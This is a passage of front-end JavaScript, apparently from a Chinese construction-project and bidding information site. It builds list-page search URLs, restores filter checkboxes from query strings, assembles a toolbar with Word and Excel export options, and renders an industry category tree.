    let last = 0;
    return function () {
        let curr = +new Date();
        if (curr - last > delay) {
            fn.apply(this, arguments);
            last = curr;
        }
    }
}

function noInfoShow(columnId, word) {
    var result = false;
    var AllCount, limitcol;
    if (parseInt(columnId) == 9) {
        AllCount = parseInt(myCount);
        limitcol = limitmy;
    }
    else {
        AllCount = parseInt(MyProjectsParam.myCount);
        limitcol = MyProjectsParam.limitmy;
    }
    if (AllCount == 0) {
        qikoo.dialog.alert3("无信息可" + word + "！");
        result = true;
    }
    return result;
}



var Common = {
    alertWindow: function (eid, msg, time) {
        var obj = $('#' + eid + '.alert');

        if (obj.length > 0) {
            obj.html(msg).addClass('alert-success').show().delay(time).fadeOut();

        }
        else { $('.alert').html(msg).addClass('alert-success').show().delay(time).fadeOut(); }
    }
};

function IsSomeLimitStr(arr, val) {
    return arr.some(function (arrVal) {
        return val === arrVal;
    });
}

function IsEveryLimitUrl(arr) {
    var bool = arr.every(function (item) {

        return hrefurl.indexOf(item) == -1;
    })

    return bool

}

function IsSomeLimitUrl(arr) {
    var bool = arr.some(function (item) {

        return hrefurl.indexOf(item) != -1;
    })

    return bool
}
var _hmt = _hmt || [];
$(function () {
    $("#" + $("#className").attr("mc")).addClass("cur");
    LoadFav();
    if (window.location.href.indexOf("seoproject") >= 0 || window.location.href.indexOf("seovip") >= 0) { }
    else {
        //$.post("/Login/RecordPage.ashx", {
        //    url: window.location.href,
        //    referrer: document.referrer
        //})
    }
    //var hm = document.createElement("script");
    //hm.src = "https://hm.baidu.com/hm.js?9a6a6303b8655b18989683e5edee8897";
    //var s = document.getElementsByTagName("script")[0];
    //s.parentNode.insertBefore(hm, s)
});

function tolist(column, type, name) {
    var url = "";
    switch (column) {
        case 22:
            url = "ProjectNList.aspx?";
            break;
        case 1:
            url = "ProjectVList.aspx?";
            break;
        case 2:
            url = "BiddingList.aspx?";
            break;
        case 3:
            url = "ConstructionList.aspx?";
            break;
        case 5:  //海外拟在建
            url = "ProjectNList_Abroad.aspx?oid=5&";
            break;
        case 6:  //海外快讯
            url = "ConstructionList_Abroad.aspx?oid=6&";
            break;
        case 9:  //海外标讯
            url = "BiddingList.aspx?";
            break;
        case 32://海外项目进展
            url = "ProjectProcgressNList_Abroad.aspx?oid=32&";
    }
    name = escape(name);
    switch (type) {


        case 1://columnid=5 时 为国别 国家
            url += "area=" + name;
            break;
        case 2:
            url += "category=" + name;
            break;
        case 3://columnid=5 时 为当前进展
            url += "progress=" + name;
            break;
        case 4://columnid=5 时 为项目类型
            url += "indus=" + name;
            break;
        case 5:
            url += "pNature=" + name;
            break;
        case 6://columid=5 时 为中企参与方式
            url += "bNature=" + name;
            break;
        case 7://columid=5 时 中企所在地
            url += "location=" + name;
            break;
        case 8://中企单位名称
            url += "zqname=" + name + "&isYCsearch=1";
            break;
        case 9://columid=5 时 中企单位
            url += "chinaUnit=" + name;
            break;
        case 10://按照关键字搜索
            url += "Keywords=" + name;
            break;
        case 11://按照中企所在地搜索
            url += "region=" + name;
            break;
        case 12://按照公告类别搜索
            url += "ggtype=" + name;
            break;
    }

    window.open(url);

}


function hotwordtolist(column, type, name) {
    var url = "";
    switch (column) {
        case 22:
            url = "ProjectNList.aspx?";
            break;
        case 1:
            url = "ProjectVList.aspx?";
            break;
        case 2:
            url = "BiddingList.aspx?";
            break;
        case 3:
            url = "ConstructionList.aspx?";
            break;
        case 5:  //海外拟在建
            url = "ProjectNList_Abroad.aspx?oid=5&";
            break;
        case 6:  //海外快讯
            url = "ConstructionList_Abroad.aspx?oid=6&";
            break;
        case 9:  //海外标讯
            url = "BiddingList_Abroad.aspx?oid=9&";
            break;
        case 32://海外项目进展
            url = "ProjectProcgressNList_Abroad.aspx?oid=32&";
    }

    name = escape(name);
    switch (type) {


        case 1://columnid=5 时 为国别 国家
            url += "area=" + name;
            break;
        case 2:
            url += "category=" + name;
            break;
        case 3://columnid=5 时 为当前进展
            url += "progress=" + name;
            break;
        case 4://columnid=5 时 为项目类型
            url += "indus=" + name;
            break;
        case 5:
            url += "pNature=" + name;
            break;
        case 6://columid=5 时 为中企参与方式
            url += "bNature=" + name;
            break;
        case 7://columid=5 时 中企所在地
            url += "location=" + name;
            break;
        case 8://中企单位名称
            url += "zqname=" + name + "&isYCsearch=1";
            break;
        case 9://columid=5 时 中企单位
            url += "chinaUnit=" + name;
            break;
        case 10://按照关键字搜索
            url += "Keywords=" + name;
            break;
        case 11://按照中企所在地搜索
            url += "region=" + name;
            break;
        case 12://按照公告类别搜索
            url += "ggtype=" + name;
            break;
        case 13://按照热词搜索
            url += "hotkeywords=" + name;
            break;
    }

    window.open(url, "_self");

}
function initParameter() {
    setChecked("area", getQueryString("area"));
    setCheckedabordAreaByData("area", getQueryString("area"));
    //setCheckedByClass("category", getQueryString("category"));
    setCheckedByName("category", getQueryString("category"));
    setCheckedProgress("progress", getQueryString("progress"));
    setCheckedProgressByData("current", getQueryString("progress"));
    setCheckedIndustryData("indus", getQueryString("indus"));
    //setCheckedIndustry("indus", getQueryString("indus"));
    setCheckedIndustryByData("indus", getQueryString("indus"));
    setCheckedPNature("pNature", getQueryString("pNature"));
    //setCheckedByClass("pNature", getQueryString("pNature"));
    setCheckedByClass("bNature", getQueryString("bNature"));
    setCheckedbNatureByValue("bNature", getQueryString("bNature"));
    setCheckedChinaUnit("chinaUnit", getQueryString("chinaUnit"));
    setCheckedRegionByData("region", getQueryString("region"));
    setCheckedByClass("ggtype", getQueryString("ggtype"));
    setCheckedbiditemByValue("ggtype", getQueryString("ggtype"));
    //setCheckedByClass("region", getQueryString("region"));
    setCheckedByClass("fundSource", getQueryString("fundSource"));
    //start用于详情页中企单位筛选时 一一赋值给搜索条件
    if (getQueryString("isYCsearch") == "1") {
        setChinaUnitNameShow("chinaUnit", getQueryString("zqname"));
    }
    //end
    var keywordsvalue = getQueryString("Keywords");

    if (keywordsvalue != undefined && keywordsvalue != "") {
        $("#keyword").val(getQueryString("Keywords"));

        setCon("keyCon", $("#keyword").val());
    }

    var hotkeywordsvalue = getQueryString("hotkeywords");

    if (hotkeywordsvalue != undefined && hotkeywordsvalue != "") {
        setCon("hotkeyCon", hotkeywordsvalue);
    }
}
//原LoadFav函数
//function LoadFav() {
//    $(".toolbar_left").each(function () {
//        var a = $(this).attr("name");
//        var columnId = $("#column").val();
//        var joinmyprojects = "";
//        var all = '<input type="checkbox" id="checkall">全选&nbsp;&nbsp;&nbsp;&nbsp;';
//        var look = '<a href="javascript:;" class="look">查看</a>';
//        var savetohome = '<a href="javascript:;" class="savetohome">收藏</a>';
//        if (columnId == "22") {
//            joinmyprojects = '<a href="javascript:;" class="joinmyprojects">收藏到我的项目</a>';
//        }
//        if (columnId == "9") {
//            joinmyprojects = '<a href="javascript:;" class="joinmyprojects">收藏到我的项目</a>';
//        }

//        var fav = '<a href="#" class="mid_favourite">关注</a>';
//        var forward = '<a href="#" class="forward">转发</a> ';
//        var export1 = '<a href="javascript:;" class="export" >导出word</a>';
//        var exportList = '<a href="javascript:;" class="exportList" data-optype="">导出excel列表</a>';

//        //项目导出平台导出功能start   Export Excel list (external network)
//        var outword = '<a href="javascript:;" class="outword" >导出word</a>';
//        var outexcel = '<a href="javascript:;" class="outexcel" data-optype="">导出excel列表</a>';
//        var savepriviewids = '<a href="javascript:;" class="savepriviewids" >获取信息</a>';
//        var outexcelall = '<a href="javascript:;" class="outexcelall" data-optype="" onclick="btnclick_outexcelall();">导出全字段</a>';
//        var exportExternalNetworkToExcel = '<a href="javascript:;" class="exportExternalNetworkToExcel" data-optype=""> Excel外</a> ';


//        //end
//        var print = '<a href="#" class="print">打印</a>';
//        var toolbar_left = "";
//        if (typeof (a) != "undefined") {
//            if (a.indexOf("all") >= 0) {
//                toolbar_left += all
//            }
//            if (a.indexOf("look") >= 0) {
//                toolbar_left += look
//            }
//            if (a.indexOf("joinmyprojects") >= 0) {
//                toolbar_left += joinmyprojects
//            }
//            if (a.indexOf("savetohome") >= 0) {
//                toolbar_left += savetohome
//            }
//            if (a.indexOf("fav") >= 0) {
//                toolbar_left += fav
//            }
//            if (a.indexOf("forward") >= 0) {
//                toolbar_left += forward
//            }
//            if (a.indexOf("export") >= 0 && a.indexOf("exportList") != a.indexOf("export")) {
//                toolbar_left += export1
//            }
//            if (a.indexOf("exportList") >= 0) {
//                toolbar_left += exportList
//            }

//            //项目导出平台start
//            if (a.indexOf("outword") >= 0) {
//                toolbar_left += outword
//            }
//            if (a.indexOf("outexcel") >= 0) {
//                toolbar_left += outexcel
//            }
//            if (a.indexOf("savepriviewids") >= 0) {
//                toolbar_left += savepriviewids
//            }
//            if (a.indexOf("outexcelall") >= 0) {
//                toolbar_left += outexcelall
//            }
//            if (a.indexOf("exportExternalNetworkToExcel") >= 0) {
//                toolbar_left += exportExternalNetworkToExcel
//            }
//            //end

//            if (a.indexOf("print") >= 0) {
//                toolbar_left += print
//            }

//            $(this).html(toolbar_left)
//        }
//    })
//}

//新版LoadFav函数-增加了对外部网络导出功能的支持-并且优化了代码-start

function LoadFav() {
    // 提取重复字符串为常量
    const JAVASCRIPT_VOID = "javascript:;";

    // 创建元素的辅助函数

    function createCheckboxWithText() {
        // 创建一个空的 jQuery 对象
        var $result = $();

        // 创建并添加 checkbox
        $result = $result.add($('<input>', {
            type: 'checkbox',
            id: 'checkall'
        }));

        // 创建并添加 span
        $result = $result.add($('<span>').text('全选'));

        return $result;
    }

    // 创建下拉菜单的辅助函数 // jQuery版本的实现       
    function createDropdownMenu(a) {
        //a 是 一个字符串，用逗号分隔
        // 用逗号分隔字符串，创建一个 jQuery 对象
        var items = a;



        // 创建下拉菜单容器
        var $dropdown = $('<div>').addClass('dropdown-item');

        // 创建按钮
        var $button = $('<a>')
            .attr('href', 'javascript:')
            .addClass('dropdown-item-toggle')
            .text('项目导出平台');

        // 创建菜单容器
        var $menu = $('<div>').addClass('dropdown-item-menu');

        // 创建菜单项
        // 使用 jQuery 创建多个菜单项
        if (items.includes('outword')) {
            var $item0 = $('<a>')
                .attr('href', 'javascript:')
                .addClass('outword')
                .text('导出word');
            $menu.append($item0);
        }

        if (items.includes('outexcel')) {
            var $item1 = $('<a>')
                .attr('href', 'javascript:')
                .addClass('outexcel')
                .text('导出excel列表');
            $menu.append($item1);
        }

        //if (items.includes('savepriviewids')) {
        //    var $item2 = $('<a>')
        //        .attr('href', 'javascript:')
        //        .addClass('savepriviewids')
        //        .text('获取信息');
        //    $menu.append($item2);
        //}

        if (items.includes('outexcelall')) {
            var $item3 = $('<a>')
                .attr('href', 'javascript:')
                .addClass('outexcelall')
                .text('导出全字段')
                .on('click', btnclick_outexcelall);
            $menu.append($item3);
        }

        if (items.includes('exportExternalNetworkToExcel')) {
            var $item4 = $('<a>')
                .attr('href', 'javascript:')
                .addClass('exportExternalNetworkToExcel')
                .text('导出Excel列表（外网）');
            $menu.append($item4);
        }

        // 组装元素        
        $dropdown.append($button, $menu);

        return $dropdown;
    }

    // 使用方式相同



    function createLink(text, className, href = JAVASCRIPT_VOID, onclick) {
        var $link = $('<a>', {
            href: href,
            class: className
        }).text(text);
        if (onclick) {
            $link.attr('onclick', onclick);
        }
        return $link;
    }

    /**
     * 检查数组是否包含特定项
     * @param {string[]} arr 要检查的数组
     * @param {string} item 要查找的项
     * @returns {boolean} 如果数组包含该项则返回true，否则返回false
     */
    function containsItem(arr, item) {
        // 确保输入是数组，如果不是则返回false
        if (!Array.isArray(arr)) { return false; }

        // 检查数组中是否包含指定项
        return arr.includes(item);
    }






    $(".toolbar_left").each(function () {
        var a = $(this).attr("name");
        //a = "all,look,joinmyprojects,savetohome,fav,forward,export,exportList,outword,outexcel,savepriviewids,outexcelall,exportExternalNetworkToExcel,print"; //测试用
        //用英文逗号分隔字符串
        a = a ? a.split(",") : []; // 确保 a 是一个数组
        //确定当前 a 里面 有等于 "all" 的值
        // 确定当前 a 里面是否包含"all"项
        const hasAll = containsItem(a, "all"); // 调用方法检查是否包含"all"

        const hasLook = containsItem(a, "look"); // 确定当前 a 里面是否包含"look"项

        // 确定当前 a 里面是否包含"joinmyprojects"项
        const hasJoinMyProjects = containsItem(a, "joinmyprojects");

        // 确定当前 a 里面是否包含"savetohome"项
        const hasSaveToHome = containsItem(a, "savetohome");

        // 确定当前 a 里面是否包含"fav"项
        const hasFav = containsItem(a, "fav");

        // 确定当前 a 里面是否包含"forward"项
        const hasForward = containsItem(a, "forward");

        // 确定当前 a 里面是否包含"export"项
        const hasExport = containsItem(a, "export");

        // 确定当前 a 里面是否包含"exportList"项
        const hasExportList = containsItem(a, "exportList");

        // 确定当前 a 里面是否包含"outword"项
        const hasOutword = containsItem(a, "outword");

        // 确定当前 a 里面是否包含"outexcel"项
        const hasOutexcel = containsItem(a, "outexcel");

        // 确定当前 a 里面是否包含"savepriviewids"项
        const hasSavePreviewIds = containsItem(a, "savepriviewids");

        // 确定当前 a 里面是否包含"outexcelall"项
        const hasOutexcelAll = containsItem(a, "outexcelall");

        // 确定当前 a 里面是否包含"exportExternalNetworkToExcel"项
        const hasExportExternalNetworkToExcel = containsItem(a, "exportExternalNetworkToExcel");

        // 确定当前 a 里面是否包含"print"项
        const hasPrint = containsItem(a, "print");

        // 或者检查其他项
        // const hasOtherItem = containsItem(a, "otherItem");


        var columnId = $("#column").val();
        var toolbar_left = $(); // 创建一个空的 jQuery 对象用于存放按钮

        if (typeof (a) != "undefined") {
            // 处理全选
            if (hasAll) {
                toolbar_left = toolbar_left.add(createCheckboxWithText());
            }
            // 处理查看
            if (hasLook) {
                toolbar_left = toolbar_left.add(createLink('查看', 'look'));
            }
            // 处理收藏到我的项目
            if (hasJoinMyProjects && (columnId == "22" || columnId == "9")) {
                toolbar_left = toolbar_left.add(createLink('收藏到我的项目', 'joinmyprojects'));
            }
            // 处理收藏
            if (hasSaveToHome) {
                toolbar_left = toolbar_left.add(createLink('收藏', 'savetohome'));
            }
            // 处理关注
            if (hasFav) {
                toolbar_left = toolbar_left.add(createLink('关注', 'mid_favourite'));
            }
            // 处理转发
            if (hasForward) {
                toolbar_left = toolbar_left.add(createLink('转发', 'forward', JAVASCRIPT_VOID));
            }
            // 处理导出 word（普通）
            if (hasExport) {
                toolbar_left = toolbar_left.add(createLink('导出word', 'export'));
            }
            // 处理导出 excel 列表
            if (hasExportList) {
                toolbar_left = toolbar_left.add(createLink('导出excel列表', 'exportList'));
            }
            // 获取信息
            if (hasSavePreviewIds) {
                toolbar_left = toolbar_left.add(createLink('获取信息', 'savepriviewids'));
            }
            if (paeh || paen) {
                // 项目导出平台导出功能 start
                toolbar_left = toolbar_left.add(createDropdownMenu(a));
            }

            //if (hasOutword) {
            //    toolbar_left = toolbar_left.add(createLink('导出word', 'outword'));
            //}
            //if (hasOutexcel) {
            //    toolbar_left = toolbar_left.add(createLink('导出excel列表', 'outexcel'));
            //}
            
            //if (hasOutexcelAll) {
            //    toolbar_left = toolbar_left.add(createLink('导出全字段', 'outexcelall', JAVASCRIPT_VOID, 'btnclick_outexcelall();'));
            //}
            //if (hasExportExternalNetworkToExcel) {
            //    toolbar_left = toolbar_left.add(createLink(' Excel外', 'exportExternalNetworkToExcel'));
            //}
            // 项目导出平台 end
            // 处理打印
            if (hasPrint) {
                toolbar_left = toolbar_left.add(createLink('打印', 'print'));
            }

            // 清空原有内容并添加新的按钮
            $(this).append(toolbar_left);
        }
    });
}


//新版LoadFav函数--增加了对外部网络导出功能的支持-并且优化了代码-end








String.prototype.temp = function (obj) {
    return this.replace(/\@\w+\@/gi, function (matchs) {
        var returns = obj[matchs.replace(/\@/g, "")];
        returns += "";
        if (returns == null || returns == "null" || returns == "undefined") {
            returns = ""
        }
        return returns
    })
};
String.Format = function (format, arg0) {
    if (arguments.length == 0) {
        return null
    }
    var str = format;
    for (var i = 1; i < arguments.length; i++) {
        var reg = new RegExp("\\{" + (i - 1) + "\\}", "g");
        str = str.replace(reg, arguments[i])
    }
    return str
};

function getQueryString(name) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
    var r = window.location.search.substr(1).match(reg);

    if (r != null) {
        return unescape(r[2])
    }
    return null
}
function getKeyString(name, r) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
    if (r == undefined) {
        return null
    }
    r = r.match(reg);
    if (r != null) {
        return unescape(r[2])
    }
    return null
}
function AjaxPostJson(url, data) {
    if (data === undefined) {
        data = {}
    }
    var data = $.ajax({
        async: false,
        url: url,
        type: "post",
        dataType: "json",
        data: data
    }).responseText;
    var result = window["eval"]("(" + data + ")");
    return result
}
var ErrorPorcess = {
    isError: function (obj) {
        if (obj.error != undefined) {
            qikoo.dialog.alert3(obj.error);
            return true
        } else {
            return false
        }
    }
};

function setChecked(tag, name) {

    var oid = getQueryString("oid");
    //海外专题
    if (oid != null && oid != "") {
        setCheckedAbroad("area", name);

    }
    else {
        $("input[tag='" + tag + "'][value='" + name + "']").prop("checked", true);
        setCon("zoneCon", getChecked("area", 2));
    }


    //var oid = getQueryString("oid");
    //海外专题
    //if (oid != null && oid != "") {
    //    $("#abroadArea").val(name);
    //}

}



function setCheckedByClass(cla, tag) {
    if (cla == "category") {
        if (tag == "工程设计" || tag == "工程勘察") {
            tag = "工程勘察,工程设计"
        }
    }
    $("." + cla + "[tag='" + tag + "']").prop("checked", true);
    $this = $("input[tag='" + tag + "']");
    Select($this)
}

function setCheckedByName(cla, name) {
    //多个
    //if (isNull(cla) && isNull(name)) {
    //    if (cla == "category") {
    //        name.split("/").forEach(function (item) {
    //            $("." + cla + "[name='" + item + "']").prop("checked", true);
    //            $this = $("input[name='" + item + "']");
    //            Select($this);
    //        });
    //    }
    //}
    //单个
    if (isNull(cla) && isNull(name)) {
        if (cla == "category") {
            name = name.split("/")[0];
            $("." + cla + "[name='" + name + "']").prop("checked", true);
            $this = $("input[name='" + name + "']");
            Select($this);
        }
    }
}

function setCheckedbNatureByValue(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }

    var temp = getCheckedByPid("bNature", 1);
    if (temp == "" || temp.length == 0) {
        temp = name;
        $("#chinaUnitbNatureName").val(temp);
    }

    setCon("bNatureCon", getCheckedByPid("bNature", 1));
}

function setChinaUnitName(cla, name) {
    temp = $("#chinaUnitName").val();
    if (temp == undefined || temp == "") {
        $("#chinaUnitName").val(name);
    }
    //setCon("chinaUnitCon", name);
}

function setChinaUnitNameShow(cla, name) {
    temp = $("#chinaUnitName").val();
    if (temp == undefined || temp == "") {
        $("#chinaUnitName").val(name);
        $("#keyword").val(PromptKeywords);

        //start中企单位查询按搜索关键词走
        //$("input[tag='按中企单位']").attr("checked", true);
        //var sort = $("input[name=rsort]:checked").attr("tag");
        //end
        var showwords = "";
        showwords = name;
        //列表页中企单位筛选时-搜索栏的中企单位选框全部不选中
        $("input[class='chinaUnit']").prop("checked", false);

        setCon("chinaUnitCon", showwords);
        //setCon("keyCon", name);

    }
}

function setCheckedbiditemByValue(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon("biditemCon", getCheckedByPid("biditem", 1))
}

function setCheckedAbroad(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon("abordAreaCon", getIndustry("abordArea", 2))
}

function setCheckedRegionByName(cla, name) {
    if (isNull(cla) && isNull(name)) {
        $('input:checkbox[class=region]:checked').each(function () {
            $(this).prop("checked", false);
        })

        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }

    var res = $("." + cla + "[value='" + name + "']");
    if (res.length == 1) {//在搜索条件中含有当前选中的国家
        setCon("regionCon", getIndustry("region", 2));
    }
}

function setCheckedAbroadAreaByName(cla, name) {
    if (isNull(cla) && isNull(name)) {
        $('input:checkbox[class=area]:checked').each(function () {
            $(this).prop("checked", false);
        })

        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }

    var res = $("." + cla + "[value='" + name + "']");
    if (res.length == 1) {//在搜索条件中含有当前选中的国家
        setCon("abordAreaCon", getIndustry("abordArea", 2));
    }
    if (res.length == 0) {//在搜索条件中不含有当前选中的国家，则按国别查询
        $("#keyword").val(name);
        $("input[name='rsort']" + "[value='10']").prop("checked", true);

        var keywordsval = $("#keyword").val();
        var showwords = "";
        if (keywordsval != "" && keywordsval != null && keywordsval != undefined) {
            showwords = "按国别" + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + keywordsval;//肖淋淋注释 以防影响到保存搜索条件
            //showwords = "<b>关键词：</b>" + keywordsval + "&nbsp;&nbsp;&nbsp;" + "按国别";
            setCon("rsortCon", showwords);
        }
        else {
            setCon("rsortCon", showwords);
        }
    }
}

function setCheckedIndustryData(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }
    setCon("indusCon", getIndustry("industry", 2))
}

function setCheckedIndustry(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon("indusCon", getIndustry("industry", 2))
}

function setCheckedProIndustry(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split("/").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true);
        });
    }
    setCon("indusCon", getIndustry("industry", 2));
}

function setCheckedIndustryByData(cla, name) {
    if (isNull(cla) && isNull(name)) {
        //先清空所有选中的checkbox
        $("." + cla).prop("checked", false);
        //再选中当前筛选的
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }
    setCon("indusCon", getIndustry("industry", 2))
}

function setCheckedPNature(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split("/").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true);
        });
    }
    $this = $("input[value='" + name + "']");
    Select($this)
}

function setCheckedabordAreaByData(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }
    setCon("abordAreaCon", getIndustry("abordArea", 2))
}

function setCheckedProgress(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon(cla + "Con", getIndustry(cla, 2))
}

function setCheckedProgressForJinZhan(cla, name) {
    if (isNull(cla) && isNull(name)) {
        //先清空所有选中的checkbox
        $("." + cla).prop("checked", false);
        //再选中当前筛选的
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }

    setCon("progressCon", getIndustry(cla, 2));
}

function setCheckedProgressForZQ(cla, name) {
    if (isNull(cla) && isNull(name)) {
        //先清空所有选中的checkbox
        $("." + cla).prop("checked", false);
        //再选中当前筛选的
        name.split("/").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true);
        });
    }
    setCon(cla + "Con", getIndustry(cla, 2));
}

function setCheckedIndustryForZQ(cla, name) {
    if (isNull(cla) && isNull(name)) {
        //先清空所有选中的checkbox
        $("." + cla).prop("checked", false);
        //再选中当前筛选的
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon("indusCon", getIndustry("industry", 2))
}

function setCheckedbNatureByValueForZQ(cla, name) {
    if (isNull(cla) && isNull(name)) {
        //先清空所有选中的checkbox
        $("." + cla).prop("checked", false);
        //再选中当前筛选的
        name.split(",").forEach(function (item) {
            $("." + cla + "[tag='" + item + "']").prop("checked", true);
        });

        var temp = getCheckedByPid("bNature", 1);
        if (temp == "" || temp.length == 0) {
            temp = name;
            $("#chinaUnitbNatureName").val(temp);
        }

        setCon("bNatureCon", getCheckedByPid("bNature", 1));
    }
}

function setCheckedProgressByData(cla, name) {

    if (isNull(cla) && isNull(name)) {
        //先清空所有选中的checkbox
        $("." + cla).prop("checked", false);
        //再选中当前筛选的
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }

    setCon("progressCon", getIndustry(cla, 2));
}

function setCheckedRegionByData(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }
    setCon(cla + "Con", getIndustry(cla, 2))
}

function setCheckedChinaUnit(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon("chinaUnitCon", getCheckedByPid("chinaUnit", 1))
}

function setChecked(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon(cla + "Con", getIndustry(cla, 2))
}

function isNull(value) {
    if (value != "" && value != undefined && value != null) {
        return true
    }
    return false
}

function getChecked(tag, type) {
    var result = "";
    if ($(".zoneAll:checked").length == 1) { } else {
        $("input[tag='" + tag + "']:checked").each(function () {
            if (type == 1) {
                result += $(this).attr("data") + ",";
            } else {
                if (type == 2) {
                    result += $(this).val() + ",";
                }
            }
        });
        if (result.length > 0) {
            return result.substring(0, result.length - 1);
        }
    }
    return result;
}

function isPInt(str) {
    var g = /^[1-9]*[1-9][0-9]*$/;
    return g.test(str);
}
function getCheckedByName(name) {
    var result = "";
    $("input[name='" + name + "']:checked").each(function () {
        if (name == "area") {
            if (isPInt($(this).val())) {
                result += $(this).val() + ",";
            }
        }
        else {
            result += $(this).val() + ",";
        }
    });
    if (result.length > 0) {
        return result.substring(0, result.length - 1)
    }
    return result
}

function getCheckedtagByName(name) {
    var result = "";
    var values = "";
    var rsortConvalues = $("#rsortCon").val();
    if (rsortConvalues == null || rsortConvalues == '') {
        $("#rsortCon").val('');
    }

    var keywords = $("#keyword").val();
    $("input[name='" + name + "']:checked").each(function () {
        values += $(this).attr("tag") + ","
    });
    if (values.length > 0 && keywords != null && keywords != '' && keywords != PromptKeywords) {
        result = values.substring(0, values.length - 1) + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + keywords;//肖淋淋注释 以防影响到保存搜索条件
        //result = "<b>关键词：</b>" + keywords + "&nbsp;&nbsp;&nbsp;" + values.substring(0, values.length - 1);
    }
    return result;
}

function removeLastComma(s) {
    if (s != undefined && s.length > 0) {
        if (s.lastIndexOf(",") < 1) {
            return s
        }
        return s.substring(0, s.lastIndexOf(","))
    } else {
        return ""
    }
}

function LoadIndustry() {
    $("#industry").append("<li id='冶金和金属制品-con' class='erji_con' style='display: none;'><label><input value='金属制品' level='second' class='indus' data-type='checkbox' name='金属制品' tag='冶金和金属制品' data='191300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>金属制品</font></label><label class='sanji_con'>（<input value='结构性金属制品' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191311000000' type='checkbox' />结构性金属制品</label><label class='sanji_con'><input value='金属工具' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191312000000' type='checkbox' />金属工具</label><label class='sanji_con'><input value='集装箱及金属包装容器' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191313000000' type='checkbox' />集装箱及金属包装容器</label><label class='sanji_con'><input value='建筑安全用金属制品' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191314000000' type='checkbox' />建筑安全用金属制品</label><label class='sanji_con'><input value='金属表面处理' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191315000000' type='checkbox' />金属表面处理</label><label class='sanji_con'><input value='搪瓷制品' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191316000000' type='checkbox' />搪瓷制品</label><label class='sanji_con'><input value='金属制日用品' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191317000000' type='checkbox' />金属制日用品</label><label class='sanji_con'><input value='铸造金属制品' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191318000000' type='checkbox' />铸造金属制品）</label><br /><label><input value='黑色冶金' level='second' class='indus' data-type='checkbox' name='黑色冶金' tag='冶金和金属制品' data='191100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>黑色冶金</font></label><label class='sanji_con'>（<input value='钢铁冶炼' level='third' class='indus' data-type='checkbox' name='黑色冶金_黑色冶金' tag='冶金和金属制品' data='191111000000' type='checkbox' />钢铁冶炼</label><label class='sanji_con'><input value='铁合金冶炼' level='third' class='indus' data-type='checkbox' name='黑色冶金_黑色冶金' tag='冶金和金属制品' data='191112000000' type='checkbox' />铁合金冶炼</label><label class='sanji_con'><input value='钢铁加工' level='third' class='indus' data-type='checkbox' name='黑色冶金_黑色冶金' tag='冶金和金属制品' data='191113000000' type='checkbox' />钢铁加工）</label><b style='width: 201px; display: inline-block'></b><label><input value='有色冶金' level='second' class='indus' data-type='checkbox' name='有色冶金' tag='冶金和金属制品' data='191200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>有色冶金</font></label><label class='sanji_con'>（<input value='有色金属冶炼' level='third' class='indus' data-type='checkbox' name='有色冶金_有色冶金' tag='冶金和金属制品' data='191211000000' type='checkbox' />有色金属冶炼</label><label class='sanji_con'><input value='有色金属合金' level='third' class='indus' data-type='checkbox' name='有色冶金_有色冶金' 